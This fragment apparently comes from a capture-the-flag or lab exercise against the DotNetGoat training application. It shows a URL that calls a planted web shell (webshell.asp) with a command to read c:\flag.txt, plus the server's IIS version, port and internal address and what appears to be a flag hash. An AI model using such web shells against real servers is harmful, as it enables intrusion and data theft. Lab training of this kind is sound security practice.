 10.4.19.107/webdav/web
10.4.19.107/webdav/webshell.asp?cmd=type+c%3A\flag.txt
type c:\flag.txt Run
\\DOTNETGOAT\bob10.4.19.107
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.4.19.1070cc175b9c0f1b6a831c399e269772661